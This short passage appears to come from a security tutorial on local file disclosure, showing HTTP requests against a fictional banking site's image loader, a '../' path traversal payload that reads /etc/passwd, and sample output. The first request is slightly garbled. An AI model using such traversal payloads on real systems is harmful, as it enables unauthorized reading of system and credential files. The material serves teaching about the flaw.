 Local File Disclosure
It's not always this easy, sometimes you may have to traverse out of the current
directory:
GET http://mybanking.com/load_image?file?file=/etc/passwd HTTP/1.1
Response: Error: /home/banksite/www/images/etc/passwd not found
Path Traversal:
GET http://mybankingsite.com/load_image?file=../../../../../etc/passwd HTTP/1.1
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false